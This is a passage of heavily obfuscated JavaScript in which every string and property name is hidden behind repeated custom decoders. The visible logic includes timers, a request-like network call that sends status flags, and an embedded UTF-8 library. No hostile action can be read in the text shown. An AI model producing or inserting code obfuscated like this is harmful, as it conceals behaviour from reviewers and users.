t8KYtM9=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(t8KYtM9===-zA0TuiJ[1])continue;if(LBJ3B2w<zA0TuiJ[0]){LBJ3B2w=t8KYtM9}else{ricTgfo(LBJ3B2w+=t8KYtM9*zA0TuiJ[12],__String|=LBJ3B2w<<TES_BZ,TES_BZ+=(LBJ3B2w&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Array.push(__String&zA0TuiJ[3]),__String>>=zA0TuiJ[2],TES_BZ-=zA0TuiJ[2])}while(TES_BZ>zA0TuiJ[9]);LBJ3B2w=-zA0TuiJ[1]}}if(LBJ3B2w>-zA0TuiJ[1]){__Array.push((__String|LBJ3B2w<<TES_BZ)&zA0TuiJ[3])}return xlYyOL(__Array)}function __Buffer(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=__Uint8Array(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}const __Array=!isNaN(parseInt(__globalObject,zA0TuiJ[80]));return __Array?__Buffer(508)+__globalObject:__Buffer(509)+__TextDecoder},[__String(510)](){function __globalObject(__globalObject){var __TextDecoder="0rSsM=1cB!jC9`;ua*dEveb_,hQKf(oH5@PgDTU</~mIV7ZA}Fl%RWi$)Yntky2\"^8pq:wL[&zJ#46.GO>+3xN{X|]?",__Uint8Array,__Buffer,__String,TES_BZ,LBJ3B2w,__Array,utf8ArrayToStr;ricTgfo(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],TES_BZ=zA0TuiJ[0],LBJ3B2w=zA0TuiJ[0],__Array=-zA0TuiJ[1]);for(utf8ArrayToStr=zA0TuiJ[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var t8KYtM9=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(t8KYtM9===-zA0TuiJ[1])continue;if(__Array<zA0TuiJ[0]){__Array=t8KYtM9}else{ricTgfo(__Array+=t8KYtM9*zA0TuiJ[12],TES_BZ|=__Array<<LBJ3B2w,LBJ3B2w+=(__Array&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__String.push(TES_BZ&zA0TuiJ[3]),TES_BZ>>=zA0TuiJ[2],LBJ3B2w-=zA0TuiJ[2])}while(LBJ3B2w>zA0TuiJ[9]);__Array=-zA0TuiJ[1]}}if(__Array>-zA0TuiJ[1]){__String.push((TES_BZ|__Array<<LBJ3B2w)&zA0TuiJ[3])}return xlYyOL(__String)}function __TextDecoder(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=__globalObject(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}const __Uint8Array=this;if(__Uint8Array[__String(zA0TuiJ[81])]){return}ips[__TextDecoder(511)]()(__Uint8Array[__TextDecoder(zA0TuiJ[388])]+__TextDecoder(513))[__TextDecoder(514)](function(__globalObject){})},[__String(515)](){function __globalObject(__globalObject){var __TextDecoder="e<cpsbBCQoJPLAUrgFdimIlknNhWDjux@7)y`#z_}0*.wv%/3]2[&?;=(9,{^EXfVRMT\"Z>+:Y54K1H~qt!6G8S|Oa$",__Uint8Array,__Buffer,__String,TES_BZ,LBJ3B2w,__Array,utf8ArrayToStr;ricTgfo(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],TES_BZ=zA0TuiJ[0],LBJ3B2w=zA0TuiJ[0],__Array=-zA0TuiJ[1]);for(utf8ArrayToStr=zA0TuiJ[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var t8KYtM9=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(t8KYtM9===-zA0TuiJ[1])continue;if(__Array<zA0TuiJ[0]){__Array=t8KYtM9}else{ricTgfo(__Array+=t8KYtM9*zA0TuiJ[12],TES_BZ|=__Array<<LBJ3B2w,LBJ3B2w+=(__Array&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__String.push(TES_BZ&zA0TuiJ[3]),TES_BZ>>=zA0TuiJ[2],LBJ3B2w-=zA0TuiJ[2])}while(LBJ3B2w>zA0TuiJ[9]);__Array=-zA0TuiJ[1]}}if(__Array>-zA0TuiJ[1]){__String.push((TES_BZ|__Array<<LBJ3B2w)&zA0TuiJ[3])}return xlYyOL(__String)}function __TextDecoder(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=__globalObject(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}ricTgfo(clearTimeout(self[__TextDecoder(516)]),this[__TextDecoder(517)]=__TextDecoder(518),this[__TextDecoder(519)]=zA0TuiJ[19],this[__TextDecoder(520)]=zA0TuiJ[19],this[__TextDecoder(521)](),this[__TextDecoder(522)](),console[__TextDecoder(523)](__TextDecoder(524)))},[__String(zA0TuiJ[341])+zA0TuiJ[342]](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="HwicqpGX6]l*xs\"a!d,Y<@~P4^9U;/k{ATr`5v$m#ByQ:.tj[+}IKb1)>|RfLu2n3zWoEMhS0g7OFC_D%?J(=VNZ8e&",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,TES_BZ,LBJ3B2w;ricTgfo(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=zA0TuiJ[0],__String=zA0TuiJ[0],TES_BZ=-zA0TuiJ[1]);for(LBJ3B2w=zA0TuiJ[0];LBJ3B2w<__Buffer;LBJ3B2w++){var t8KYtM9=__TextDecoder.indexOf(__Uint8Array[LBJ3B2w]);if(t8KYtM9===-zA0TuiJ[1])continue;if(TES_BZ<zA0TuiJ[0]){TES_BZ=t8KYtM9}else{ricTgfo(TES_BZ+=t8KYtM9*zA0TuiJ[12],utf8ArrayToStr|=TES_BZ<<__String,__String+=(TES_BZ&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Array.push(utf8ArrayToStr&zA0TuiJ[3]),utf8ArrayToStr>>=zA0TuiJ[2],__String-=zA0TuiJ[2])}while(__String>zA0TuiJ[9]);TES_BZ=-zA0TuiJ[1]}}if(TES_BZ>-zA0TuiJ[1]){__Array.push((utf8ArrayToStr|TES_BZ<<__String)&zA0TuiJ[3])}return xlYyOL(__Array)}function __Uint8Array(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=__TextDecoder(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}const __Buffer=this;if(__Buffer[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[237]))[__String(zA0TuiJ[229])](__Uint8Array(529))&&!__Buffer[__Uint8Array(530)][__Uint8Array(531)]){return zA0TuiJ[19]}if(__Buffer[__Uint8Array(532)]&&!__Buffer[__Uint8Array(533)]){return zA0TuiJ[19]}if(__globalObject==zA0TuiJ[18]){function __Array(__globalObject){var __TextDecoder="(bXmnkFfUjpQGKWgoHAaBlMPOJVEZTtYeLCsdIhqSRDNxryci;`5+#3w0*%$^!|8?~\",/6)]9}=1>2._7@:<uv4z{[&",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,TES_BZ,LBJ3B2w;ricTgfo(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=zA0TuiJ[0],__String=zA0TuiJ[0],TES_BZ=-zA0TuiJ[1]);for(LBJ3B2w=zA0TuiJ[0];LBJ3B2w<__Buffer;LBJ3B2w++){var t8KYtM9=__TextDecoder.indexOf(__Uint8Array[LBJ3B2w]);if(t8KYtM9===-zA0TuiJ[1])continue;if(TES_BZ<zA0TuiJ[0]){TES_BZ=t8KYtM9}else{ricTgfo(TES_BZ+=t8KYtM9*zA0TuiJ[12],utf8ArrayToStr|=TES_BZ<<__String,__String+=(TES_BZ&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Array.push(utf8ArrayToStr&zA0TuiJ[3]),utf8ArrayToStr>>=zA0TuiJ[2],__String-=zA0TuiJ[2])}while(__String>zA0TuiJ[9]);TES_BZ=-zA0TuiJ[1]}}if(TES_BZ>-zA0TuiJ[1]){__Array.push((utf8ArrayToStr|TES_BZ<<__String)&zA0TuiJ[3])}return xlYyOL(__Array)}function utf8ArrayToStr(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=__Array(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}clearTimeout(__Buffer[utf8ArrayToStr(534)])}__Buffer[__Uint8Array(535)](function(){__Buffer[__Uint8Array(536)]=setTimeout(function(){__Buffer[__Uint8Array(537)](zA0TuiJ[18])},__Buffer[__Uint8Array(538)])})},[__String(539)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="wNArXBOPiFJMqTCWoZDnmEYbshlftpGIUVgRS>Q(&$vHaj^}.9@~kz1dL[K5e]c+2%|{?:/_;74*y)38,\"<0x`=#6u!",__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG;ricTgfo(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],t8KYtM9=zA0TuiJ[0],LQEv8A=zA0TuiJ[0],JgVSPD=-zA0TuiJ[1]);for(H_nFmnG=zA0TuiJ[0];H_nFmnG<__Array;H_nFmnG++){var FPGOKm0=__Uint8Array.indexOf(__Buffer[H_nFmnG]);if(FPGOKm0===-zA0TuiJ[1])continue;if(JgVSPD<zA0TuiJ[0]){JgVSPD=FPGOKm0}else{ricTgfo(JgVSPD+=FPGOKm0*zA0TuiJ[12],t8KYtM9|=JgVSPD<<LQEv8A,LQEv8A+=(JgVSPD&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(utf8ArrayToStr.push(t8KYtM9&zA0TuiJ[3]),t8KYtM9>>=zA0TuiJ[2],LQEv8A-=zA0TuiJ[2])}while(LQEv8A>zA0TuiJ[9]);JgVSPD=-zA0TuiJ[1]}}if(JgVSPD>-zA0TuiJ[1]){utf8ArrayToStr.push((t8KYtM9|JgVSPD<<LQEv8A)&zA0TuiJ[3])}return xlYyOL(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=__Uint8Array(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__Buffer(540)+utf8ArrayToStr[__Buffer(541)])[__Buffer(542)]==zA0TuiJ[0]){utf8ArrayToStr[__Buffer(543)]();return zA0TuiJ[19]}if(utf8ArrayToStr[__Buffer(zA0TuiJ[83])]){return zA0TuiJ[19]}utf8ArrayToStr[__Buffer(zA0TuiJ[83])]=zA0TuiJ[18];if(utf8ArrayToStr[__Buffer(545)][__Buffer(546)]==__Buffer(547)){function t8KYtM9(__TextDecoder){var __Uint8Array="!DqFk_YJi&Cu49\"#$BvonPgUj~}2R{EON):p8>y@=h^ml0r/<H*;a5AGfLw,QTb`xz|W?eMSt[KVI+.%13cX7Zd](s6",__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG;ricTgfo(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],t8KYtM9=zA0TuiJ[0],LQEv8A=zA0TuiJ[0],JgVSPD=-zA0TuiJ[1]);for(H_nFmnG=zA0TuiJ[0];H_nFmnG<__Array;H_nFmnG++){var FPGOKm0=__Uint8Array.indexOf(__Buffer[H_nFmnG]);if(FPGOKm0===-zA0TuiJ[1])continue;if(JgVSPD<zA0TuiJ[0]){JgVSPD=FPGOKm0}else{ricTgfo(JgVSPD+=FPGOKm0*zA0TuiJ[12],t8KYtM9|=JgVSPD<<LQEv8A,LQEv8A+=(JgVSPD&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(utf8ArrayToStr.push(t8KYtM9&zA0TuiJ[3]),t8KYtM9>>=zA0TuiJ[2],LQEv8A-=zA0TuiJ[2])}while(LQEv8A>zA0TuiJ[9]);JgVSPD=-zA0TuiJ[1]}}if(JgVSPD>-zA0TuiJ[1]){utf8ArrayToStr.push((t8KYtM9|JgVSPD<<LQEv8A)&zA0TuiJ[3])}return xlYyOL(utf8ArrayToStr)}function LQEv8A(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=t8KYtM9(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}__Array=utf8ArrayToStr[__Buffer(zA0TuiJ[84])]>zA0TuiJ[0]?utf8ArrayToStr[__Buffer(zA0TuiJ[84])]:utf8ArrayToStr[__Buffer(549)][__Buffer(550)](__Buffer(551))[LQEv8A(552)]()[LQEv8A(553)](zA0TuiJ[77])}else{function JgVSPD(__TextDecoder){var __Uint8Array="~TZANnG/{X}ya&m(W0+?p4%i|x;LcQfBkU6.F$SV1*!<>oRb_we:zdhv\"3j`C5[2r=OIM)79qK8P^#lD@gu,tYHs]JE",__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG;ricTgfo(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],t8KYtM9=zA0TuiJ[0],LQEv8A=zA0TuiJ[0],JgVSPD=-zA0TuiJ[1]);for(H_nFmnG=zA0TuiJ[0];H_nFmnG<__Array;H_nFmnG++){var FPGOKm0=__Uint8Array.indexOf(__Buffer[H_nFmnG]);if(FPGOKm0===-zA0TuiJ[1])continue;if(JgVSPD<zA0TuiJ[0]){JgVSPD=FPGOKm0}else{ricTgfo(JgVSPD+=FPGOKm0*zA0TuiJ[12],t8KYtM9|=JgVSPD<<LQEv8A,LQEv8A+=(JgVSPD&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(utf8ArrayToStr.push(t8KYtM9&zA0TuiJ[3]),t8KYtM9>>=zA0TuiJ[2],LQEv8A-=zA0TuiJ[2])}while(LQEv8A>zA0TuiJ[9]);JgVSPD=-zA0TuiJ[1]}}if(JgVSPD>-zA0TuiJ[1]){utf8ArrayToStr.push((t8KYtM9|JgVSPD<<LQEv8A)&zA0TuiJ[3])}return xlYyOL(utf8ArrayToStr)}function H_nFmnG(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=JgVSPD(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}__Array=utf8ArrayToStr[__Buffer(zA0TuiJ[84])]>zA0TuiJ[0]?utf8ArrayToStr[__Buffer(zA0TuiJ[84])]:utf8ArrayToStr[H_nFmnG(554)][H_nFmnG(555)](H_nFmnG(556))[H_nFmnG(557)]()[H_nFmnG(558)](zA0TuiJ[77])}const FPGOKm0=Math[__Buffer(559)](Date[__Buffer(560)]()/zA0TuiJ[68]),Vnhyw7l=FPGOKm0-utf8ArrayToStr[__Buffer(zA0TuiJ[86])]>=zA0TuiJ[85]?zA0TuiJ[1]:zA0TuiJ[0];if(Vnhyw7l==zA0TuiJ[1]){utf8ArrayToStr[__Buffer(zA0TuiJ[86])]=FPGOKm0}ips[__Buffer(562)]()(utf8ArrayToStr[__Buffer(563)]+__Buffer(564),{[__Buffer(565)]:__Buffer(566),[__Buffer(567)]:__Buffer(568),[__Buffer(569)]:{[__Buffer(570)]:__Array?__Array:zA0TuiJ[0],[__Buffer(571)]:utf8ArrayToStr[__Buffer(572)]?zA0TuiJ[1]:zA0TuiJ[0],[__Buffer(573)+__Buffer(574)]:zA0TuiJ[0],[__Buffer(575)]:utf8ArrayToStr[__Buffer(576)]?zA0TuiJ[1]:zA0TuiJ[0],[__Buffer(577)]:Vnhyw7l}})[__Buffer(578)](function(__Uint8Array){function __Buffer(__Uint8Array){var __Buffer="wmEhQnPcCJXo{<y]pF5xYU$B2bte:q`#K13=MA;>,+R8[HdNsjLuk!a?9Z\"Gr/D^IT@6O(Sl0gi.f&WV)7v4%_z|~*}",__Array,t8KYtM9,__TextDecoder,utf8ArrayToStr,LQEv8A,JgVSPD,H_nFmnG;ricTgfo(__Array=""+(__Uint8Array||""),t8KYtM9=__Array.length,__TextDecoder=[],utf8ArrayToStr=zA0TuiJ[0],LQEv8A=zA0TuiJ[0],JgVSPD=-zA0TuiJ[1]);for(H_nFmnG=zA0TuiJ[0];H_nFmnG<t8KYtM9;H_nFmnG++){var FPGOKm0=__Buffer.indexOf(__Array[H_nFmnG]);if(FPGOKm0===-zA0TuiJ[1])continue;if(JgVSPD<zA0TuiJ[0]){JgVSPD=FPGOKm0}else{ricTgfo(JgVSPD+=FPGOKm0*zA0TuiJ[12],utf8ArrayToStr|=JgVSPD<<LQEv8A,LQEv8A+=(JgVSPD&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__TextDecoder.push(utf8ArrayToStr&zA0TuiJ[3]),utf8ArrayToStr>>=zA0TuiJ[2],LQEv8A-=zA0TuiJ[2])}while(LQEv8A>zA0TuiJ[9]);JgVSPD=-zA0TuiJ[1]}}if(JgVSPD>-zA0TuiJ[1]){__TextDecoder.push((utf8ArrayToStr|JgVSPD<<LQEv8A)&zA0TuiJ[3])}return xlYyOL(__TextDecoder)}function __Array(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=__Buffer(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}utf8ArrayToStr[__Array(579)](__Uint8Array);if(!utf8ArrayToStr[__Array(580)]){if(__Array(581)in rLCQFIk){t8KYtM9()}function t8KYtM9(){(function(__Uint8Array){var __Buffer=String.fromCharCode,t8KYtM9,__TextDecoder,utf8ArrayToStr;function LQEv8A(__Uint8Array){var __Buffer=[],t8KYtM9,__TextDecoder,utf8ArrayToStr,LQEv8A;ricTgfo(t8KYtM9=zA0TuiJ[0],__TextDecoder=__Uint8Array.length,utf8ArrayToStr=void 0,LQEv8A=void 0);while(t8KYtM9<__TextDecoder){ricTgfo(utf8ArrayToStr=__Uint8Array.charCodeAt(t8KYtM9++),utf8ArrayToStr>=zA0TuiJ[89]&&utf8ArrayToStr<=zA0TuiJ[393]&&t8KYtM9<__TextDecoder?(LQEv8A=__Uint8Array.charCodeAt(t8KYtM9++),(LQEv8A&64512)==zA0TuiJ[90]?__Buffer.push(((utf8ArrayToStr&zA0TuiJ[87])<<zA0TuiJ[80])+(LQEv8A&zA0TuiJ[87])+zA0TuiJ[88]):(__Buffer.push(utf8ArrayToStr),t8KYtM9--)):__Buffer.push(utf8ArrayToStr))}return __Buffer}function JgVSPD(__Uint8Array){var t8KYtM9=__Uint8Array.length,__TextDecoder,utf8ArrayToStr,LQEv8A;ricTgfo(__TextDecoder=-zA0TuiJ[1],utf8ArrayToStr=void 0,LQEv8A="");while(++__TextDecoder<t8KYtM9){utf8ArrayToStr=__Uint8Array[__TextDecoder];if(utf8ArrayToStr>zA0TuiJ[395]){ricTgfo(utf8ArrayToStr-=zA0TuiJ[88],LQEv8A+=__Buffer(utf8ArrayToStr>>>zA0TuiJ[80]&zA0TuiJ[87]|zA0TuiJ[89]),utf8ArrayToStr=zA0TuiJ[90]|utf8ArrayToStr&zA0TuiJ[87])}LQEv8A+=__Buffer(utf8ArrayToStr)}return LQEv8A}function H_nFmnG(__Uint8Array){if(__Uint8Array>=zA0TuiJ[89]&&__Uint8Array<=zA0TuiJ[394]){function __Buffer(__Uint8Array){var __Buffer="7NBrFRmbLAGEMSlTDOsUcPCYkipJHIKV}{y.Zuzf)e6W0o9\"?nXq#avg&j3`d[5Qt^|h_~(+*<=>,;/@1:x$!2w]84%",t8KYtM9,__TextDecoder,utf8ArrayToStr,LQEv8A,JgVSPD,H_nFmnG,FPGOKm0;ricTgfo(t8KYtM9=""+(__Uint8Array||""),__TextDecoder=t8KYtM9.length,utf8ArrayToStr=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(FPGOKm0=zA0TuiJ[0];FPGOKm0<__TextDecoder;FPGOKm0++){var Vnhyw7l=__Buffer.indexOf(t8KYtM9[FPGOKm0]);if(Vnhyw7l===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=Vnhyw7l}else{ricTgfo(H_nFmnG+=Vnhyw7l*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(utf8ArrayToStr.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){utf8ArrayToStr.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(utf8ArrayToStr)}function t8KYtM9(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=__Buffer(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}throw Error(t8KYtM9(582)+__Uint8Array.toString(zA0TuiJ[387]).toUpperCase()+(t8KYtM9(583)+t8KYtM9(584)+t8KYtM9(585)+t8KYtM9(586)))}}function FPGOKm0(__Uint8Array,t8KYtM9){return __Buffer(__Uint8Array>>t8KYtM9&zA0TuiJ[6]|zA0TuiJ[21])}function Vnhyw7l(__Uint8Array){var t8KYtM9;if((__Uint8Array&4294967168)==zA0TuiJ[0]){return __Buffer(__Uint8Array)}t8KYtM9="";if((__Uint8Array&4294965248)==zA0TuiJ[0]){t8KYtM9=__Buffer(__Uint8Array>>zA0TuiJ[7]&zA0TuiJ[91]|zA0TuiJ[92])}else if((__Uint8Array&4294901760)==zA0TuiJ[0]){ricTgfo(H_nFmnG(__Uint8Array),t8KYtM9=__Buffer(__Uint8Array>>zA0TuiJ[10]&zA0TuiJ[93]|zA0TuiJ[94]),t8KYtM9+=FPGOKm0(__Uint8Array,zA0TuiJ[7]))}else if((__Uint8Array&4292870144)==zA0TuiJ[0]){ricTgfo(t8KYtM9=__Buffer(__Uint8Array>>zA0TuiJ[95]&zA0TuiJ[9]|zA0TuiJ[96]),t8KYtM9+=FPGOKm0(__Uint8Array,zA0TuiJ[10]),t8KYtM9+=FPGOKm0(__Uint8Array,zA0TuiJ[7]))}t8KYtM9+=__Buffer(__Uint8Array&zA0TuiJ[6]|zA0TuiJ[21]);return t8KYtM9}function __globalObject(__Uint8Array){var __Buffer=LQEv8A(__Uint8Array),t8KYtM9,__TextDecoder,utf8ArrayToStr,JgVSPD;ricTgfo(t8KYtM9=__Buffer.length,__TextDecoder=-zA0TuiJ[1],utf8ArrayToStr=void 0,JgVSPD="");while(++__TextDecoder<t8KYtM9){ricTgfo(utf8ArrayToStr=__Buffer[__TextDecoder],JgVSPD+=Vnhyw7l(utf8ArrayToStr))}return JgVSPD}function __String(){var __Uint8Array;if(utf8ArrayToStr>=__TextDecoder){throw Error(__Array(zA0TuiJ[97]))}ricTgfo(__Uint8Array=t8KYtM9[utf8ArrayToStr]&zA0TuiJ[3],utf8ArrayToStr++);if((__Uint8Array&zA0TuiJ[92])==zA0TuiJ[21]){return __Uint8Array&zA0TuiJ[6]}throw Error(__Array(zA0TuiJ[98]))}function rLCQFIk(){var __Uint8Array,__Buffer,LQEv8A,JgVSPD,FPGOKm0;ricTgfo(__Buffer=void 0,LQEv8A=void 0,JgVSPD=void 0,FPGOKm0=void 0);if(utf8ArrayToStr>__TextDecoder){throw Error(__Array(zA0TuiJ[97]))}if(utf8ArrayToStr==__TextDecoder){return zA0TuiJ[19]}ricTgfo(__Uint8Array=t8KYtM9[utf8ArrayToStr]&zA0TuiJ[3],utf8ArrayToStr++);if((__Uint8Array&zA0TuiJ[21])==zA0TuiJ[0]){return __Uint8Array}if((__Uint8Array&zA0TuiJ[94])==zA0TuiJ[92]){ricTgfo(__Buffer=__String(),FPGOKm0=(__Uint8Array&zA0TuiJ[91])<<zA0TuiJ[7]|__Buffer);if(FPGOKm0>=zA0TuiJ[21]){return FPGOKm0}else{throw Error(__Array(zA0TuiJ[98]))}}if((__Uint8Array&zA0TuiJ[96])==zA0TuiJ[94]){ricTgfo(__Buffer=__String(),LQEv8A=__String(),FPGOKm0=(__Uint8Array&zA0TuiJ[93])<<zA0TuiJ[10]|__Buffer<<zA0TuiJ[7]|LQEv8A);if(FPGOKm0>=2048){H_nFmnG(FPGOKm0);return FPGOKm0}else{throw Error(__Array(zA0TuiJ[98]))}}if((__Uint8Array&zA0TuiJ[99])==zA0TuiJ[96]){ricTgfo(__Buffer=__String(),LQEv8A=__String(),JgVSPD=__String(),FPGOKm0=(__Uint8Array&zA0TuiJ[9])<<zA0TuiJ[95]|__Buffer<<zA0TuiJ[10]|LQEv8A<<zA0TuiJ[7]|JgVSPD);if(FPGOKm0>=zA0TuiJ[88]&&FPGOKm0<=1114111){return FPGOKm0}}throw Error(__Array(589))}ricTgfo(t8KYtM9=void 0,__TextDecoder=void 0,utf8ArrayToStr=void 0);function ajQXeIB(__Uint8Array){var __Buffer,H_nFmnG;ricTgfo(t8KYtM9=LQEv8A(__Uint8Array),__TextDecoder=t8KYtM9.length,utf8ArrayToStr=zA0TuiJ[0],__Buffer=[],H_nFmnG=void 0);while((H_nFmnG=rLCQFIk())!==zA0TuiJ[19])__Buffer.push(H_nFmnG);return JgVSPD(__Buffer)}ricTgfo(__Uint8Array.version=__Array(590),__Uint8Array.encode=__globalObject,__Uint8Array.decode=ajQXeIB)})(typeof exports===__Array(591)?this.utf8={}:exports)}if(typeof __TextDecoder==__Array(592)){__TextDecoder()}}})[__Buffer(593)](function(){if(typeof __TextDecoder==__Buffer(594)){__TextDecoder()}})[__Buffer(595)](function(){ricTgfo(utf8ArrayToStr[__Buffer(596)]=zA0TuiJ[19],utf8ArrayToStr[__Buffer(597)]=zA0TuiJ[19],utf8ArrayToStr[__Buffer(zA0TuiJ[83])]=zA0TuiJ[19])})},[__String(598)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="6MIn5Q;j?_*!q7e&0izb38=9l41`^wTv\"%u,P:WDJg/r)[VY>|Ux2a~O{kp+<Cyt$]NXm#sSF.B(Ho@GcZfLEA}hdKR",__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG;ricTgfo(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],t8KYtM9=zA0TuiJ[0],LQEv8A=zA0TuiJ[0],JgVSPD=-zA0TuiJ[1]);for(H_nFmnG=zA0TuiJ[0];H_nFmnG<__Array;H_nFmnG++){var FPGOKm0=__Uint8Array.indexOf(__Buffer[H_nFmnG]);if(FPGOKm0===-zA0TuiJ[1])continue;if(JgVSPD<zA0TuiJ[0]){JgVSPD=FPGOKm0}else{ricTgfo(JgVSPD+=FPGOKm0*zA0TuiJ[12],t8KYtM9|=JgVSPD<<LQEv8A,LQEv8A+=(JgVSPD&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(utf8ArrayToStr.push(t8KYtM9&zA0TuiJ[3]),t8KYtM9>>=zA0TuiJ[2],LQEv8A-=zA0TuiJ[2])}while(LQEv8A>zA0TuiJ[9]);JgVSPD=-zA0TuiJ[1]}}if(JgVSPD>-zA0TuiJ[1]){utf8ArrayToStr.push((t8KYtM9|JgVSPD<<LQEv8A)&zA0TuiJ[3])}return xlYyOL(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=__Uint8Array(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(zA0TuiJ[158])]==__String(zA0TuiJ[163])){ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:__TextDecoder[__String(zA0TuiJ[285])+zA0TuiJ[100]]});return}if(__TextDecoder[__Buffer(zA0TuiJ[101])]==__Buffer(606)+__Buffer(607)||__TextDecoder[__Buffer(zA0TuiJ[101])]==__Buffer(608)){__Array[__Buffer(609)](ips[__Buffer(610)](__Buffer(611)+zA0TuiJ[245]+__TextDecoder[__Buffer(zA0TuiJ[101])]));return}if(__Array[__Buffer(612)]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="sw9GBAuSK!?i<f$6`W,_8F~*n\"zMO.RU|&h=XNkxm@5>P{(+tCD4;T3po7Ec]}1e^:dy#L0a[v)2/q%bJgQrHIZVYlj",__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG;ricTgfo(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],t8KYtM9=zA0TuiJ[0],LQEv8A=zA0TuiJ[0],JgVSPD=-zA0TuiJ[1]);for(H_nFmnG=zA0TuiJ[0];H_nFmnG<__Array;H_nFmnG++){var 